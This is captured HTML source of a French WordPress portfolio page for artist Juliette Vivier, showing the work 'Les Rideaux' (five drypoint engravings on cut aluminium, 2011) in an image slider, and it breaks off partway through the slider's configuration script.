

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.juliettevivier.com/travaux/les-rideaux/
body_size: 11471
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Les Rideaux | Juliette Vivier</title>

<link rel="stylesheet" href="http://www.juliettevivier.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.juliettevivier.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.juliettevivier.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Juliette Vivier &raquo; Flux" href="http://www.juliettevivier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Juliette Vivier &raquo; Flux des commentaires" href="http://www.juliettevivier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Juliette Vivier &raquo; Les Rideaux Flux des commentaires" href="http://www.juliettevivier.com/travaux/les-rideaux/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.juliettevivier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.juliettevivier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.juliettevivier.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.juliettevivier.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.juliettevivier.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.juliettevivier.com/wp-content/themes/twentyfourteen/style.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://www.juliettevivier.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.juliettevivier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.juliettevivier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.juliettevivier.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=6.2.8' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.juliettevivier.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=6.2.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.juliettevivier.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.juliettevivier.com/wp-json/wp/v2/pages/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.juliettevivier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.juliettevivier.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='http://www.juliettevivier.com/?p=310' />
<link rel="alternate" type="application/json+oembed" href="http://www.juliettevivier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.juliettevivier.com%2Ftravaux%2Fles-rideaux%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.juliettevivier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.juliettevivier.com%2Ftravaux%2Fles-rideaux%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.5 stt:4,1,2;0" />
<link rel="alternate" hreflang="fr-FR" href="http://www.juliettevivier.com/travaux/les-rideaux/" />
<link rel="alternate" hreflang="en-US" href="http://www.juliettevivier.com/en/travaux/les-rideaux/" />
<link rel="alternate" hreflang="es-ES" href="http://www.juliettevivier.com/es/travaux/les-rideaux/" />

<style type="text/css">											
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			.site-title a:hover {color: white !important}

.site-navigation a{color:#666 !important;text-transform:lowercase;padding:0 2px;font-size:14px;font-weight:bold;}

.footer-sidebar .widget .widget-title, .primary-sidebar .widget .widget-title {

    font-size: 12px;
    font-weight: 900;
    line-height: 1.636;
    margin-bottom: 0px;

}

.bullet-menu {color: #666}

.widget-area .widget input,
.widget-area .widget textarea {
	background-color: rgba(255, 255, 255, 0.1);
	border-color: rgba(255, 255, 255, 0.2);
	color: #333;
	font-size: 12px;
	padding: 1px 2px 2px 4px;
}

#primary-sidebar a:hover,.primary-sidebar a em:hover{text-decoration:none !important;color:#fff !important;}
#nav_menu-8 div ul li a {

    display: inline-block;
    padding: 10px 0;
    border-top: 1px dotted black;
    border-bottom: 1px dotted black;}

.primary-navigation ul ul a {padding: 5px 12px;
    white-space: normal;
    width: 135px;}

.sub-menu .bullet-menu {display: none;}

.primary-navigation ul ul a:hover {

    text-decoration: none !important;
    color: white !important;

}
nav#primary-navigation .current_page_item ul ul a {color: #000 !important;
    font-size: 14px;
font-weight:normal!important}

.site-description {display:none !important;
    margin: 0 0 18px;}
a.post-thumbnail:hover img {
	opacity: 1.0}
	 
.archive-title,
.page-title {
display:none
}
.cat-links {display:none}
.entry-title a:hover {color: #000;}

.post-thumbnail {

    background: #fff url(images/pattern-light.svg) repeat fixed;
        background-color: #fff;
    display: block;
    position: relative;width: 100%;z-index: 0;}
a.post-thumbnail:hover {background-color: #fff;}
.comments-link {
display:none
}
.archive-header {
display:none}
		</style>
		
		<style>
	/* Description text on projects */
	@media screen and (min-width: 1008px) {
	div.site-content p:first-of-type{margin-top:-63px;}
	.page-template-page-jv-php div#content p:first-of-type{min-height:60px;}
	p.caption-slides-jv{margin-top:0px !important;}
	}
	</style>
		</head>

<body class="page-template page-template-page-jv page-template-page-jv-php page page-id-310 page-child parent-pageid-226 custom-background masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.juliettevivier.com/" rel="home" title="HOME">Juliette Vivier</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Recherche</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu principal</button>
				<a class="screen-reader-text skip-link" href="#content">Aller au contenu principal</a>
				<div class="menu-menu-jv-container"><ul id="menu-menu-jv" class="nav-menu"><li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2887"><a href="http://www.juliettevivier.com/travaux/">Travaux</a>
<ul class="sub-menu">
	<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2884"><a href="http://www.juliettevivier.com/travaux-dessin-2-2/">Estampe</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="http://www.juliettevivier.com/travaux-ceramique/">Céramique</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.juliettevivier.com/travaux-dessin/">Dessin</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2885"><a href="http://www.juliettevivier.com/travaux-photos/">Photo</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="http://www.juliettevivier.com/travaux-son/">Son</a></li>
</ul>
</li>
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="http://www.juliettevivier.com/textes/levidence-de-la-nuit-juliette-fontaine-2018-2-2/">Textes</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://www.juliettevivier.com/cv/">Infos</a></li>
</ul></div>			</nav>
					</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.juliettevivier.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<p>Série de 5 gravures, pointe-sèche sur aluminium découpé<br />
56&#215;32,5cm / 2011</p>
<!-- START REVOLUTION SLIDER 4.6.0 fullwidth mode -->

<div id="rev_slider_13_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#ffffff;padding:0px;margin-top:0px;margin-bottom:0px;max-height:883px;">
	<div id="rev_slider_13_1" class="rev_slider fullwidthabanner" style="display:none;max-height:883px;height:883px;">
<ul>	<!-- SLIDE  -->
	<li data-transition="random,notransition" data-slotamount="7" data-masterspeed="300"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="http://www.juliettevivier.com/wp-content/plugins/revslider/images/transparent.png"  alt="7"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption customin"
			 data-x="center" data-hoffset="0"
			 data-y="0" 
			data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			data-speed="300"
			data-start="0"
			data-easing="Power3.easeInOut"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 2;"><img src="http://www.juliettevivier.com/wp-content/uploads/2015/02/rideaux-encadre-2.jpg" alt="">
		</div>
	</li>
	<!-- SLIDE  -->
	<li data-transition="random,notransition" data-slotamount="7" data-masterspeed="300"  data-saveperformance="off" >
		<!-- MAIN IMAGE -->
		<img src="http://www.juliettevivier.com/wp-content/plugins/revslider/images/transparent.png"  alt="4"  data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat">
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption tp-fade"
			 data-x="center" data-hoffset="0"
			 data-y="0" 
			data-speed="300"
			data-start="0"
			data-easing="Power3.easeInOut"
			data-elementdelay="0.1"
			data-endelementdelay="0.1"
			 data-endspeed="300"

			style="z-index: 2;"><img src="http://www.juliettevivier.com/wp-content/uploads/2015/02/rideau-encadre-1.jpg" alt="">
		</div>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>

			<script type="text/javascript">

				/******************************************
					-	PREPARE PLACEHOLDER FOR SLIDER	-
				******************************************/
				

				var setREVStartSize = function() {
					var	tpopt = new Object();
						tpopt.startwidth = 800;
						tpopt.startheight = 883;
						tpopt.container = jQuery('#rev_slider_13_1');
						tpopt.fullScreen = "off";
						tpopt.forceFullWidth="off";

					tpopt.container.closest(".rev_slider_wrapper").css({height:tpopt.container.height()});tpopt.width=parseInt(tpopt.container.width(),0);tpopt.height=parseInt(tpopt.container.height(),0);tpopt.bw=tpopt.width/tpopt.startwidth;tpopt.bh=tpopt.height/tpopt.startheight;if(tpopt.bh>tpopt.bw)tpopt.bh=tpopt.bw;if(tpopt.bh<tpopt.bw)tpopt.bw=tpopt.bh;if(tpopt.bw<tpopt.bh)tpopt.bh=tpopt.bw;if(tpopt.bh>1){tpopt.bw=1;tpopt.bh=1}if(tpopt.bw>1){tpopt.bw=1;tpopt.bh=1}tpopt.height=Math.round(tpopt.startheight*(tpopt.width/tpopt.startwidth));if(tpopt.height>tpopt.startheight&&tpopt.autoHeight!="on")tpopt.height=tpopt.startheight;if(tpopt.fullScreen=="on"){tpopt.height=tpopt.bw*tpopt.startheight;var cow=tpopt.container.parent().width();var coh=jQuery(window).height();if(tpopt.fullScreenOffsetContainer!=undefined){try{var offcontainers=tpopt.fullScreenOffsetContainer.split(",");jQuery.each(offcontainers,function(e,t){coh=coh-jQuery(t).outerHeight(true);if(coh<tpopt.minFullScreenHeight)coh=tpopt.minFullScreenHeight})}catch(e){}}tpopt.container.parent().height(coh);tpopt.container.height(coh);tpopt.container.closest(".rev_slider_wrapper").height(coh);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);tpopt.container.css({height:"100%"});tpopt.height=coh;}else{tpopt.container.height(tpopt.height);tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);}
				};

				/* CALL PLACEHOLDER */
				setREVStartSize();


				var tpj=jQuery;
				tpj.noConflict();
				var revapi13;

				tpj(document).ready(function() {

				if(tpj('#rev_slider_13_1').revolution == undefined)
					revslider_showDoubleJqueryError('#rev_slider_13_1');
				else
				   revapi13 = tpj('#rev_slider_13_1').show().revolution(
					{
						dottedOverlay:"none",
						delay:0,
						startwidth:800,
						startheight:883,
						hideThumbs:0,

						thumbWidth:100,
						thumbHeight:50,
						thumbAmount:2,
						
												
						simplifyAll:"off",

						navigationType:"none",
						navigationArrows:"solo",
						navigationStyle:"round",

						touchenabled:"on",
						onHoverStop:"off",
						nextSlideOnWindowFocus:"off",

						swipe_threshold: 0.7,
						swipe_min_touches: 1,
						drag_block_vertical: false,
						
												
												
						keyboardNavigation:"on",

						navigationHAlign:"center",
						navigationVAlign:"bottom",
						navigationHOffset:0,
						navigationVOffset:20,

						soloArrowLeftHalign:"left",
						soloArrowLeftValign:"top",
						soloArrowLeftHOffset:20,
						soloArrowLeftVOffset:20,

						soloArrowRightHalign:"right",
						soloArrowRightValign:"top",
						soloArrowRightHOffset:20,
						soloArrowRightVOffset:20,

						shadow:0,
						fullWidth:"on",
						fullScreen:"off",

						spinner:"spinner0",
						
						stopLoop:"on",
						stopAfterLoops:0,
						stopAtSlide:1,

						shuffle:"off",

						autoHeight:"on",
						forceFullWidth:"off",
						
						
						hideTimerBar:"on",
						hideThumbsOnMobile:"off",
						hideNavDelayOnMobile:1500,
						hideBulletsOnMobile:"off",
						hideArrowsOnMobile:"off",
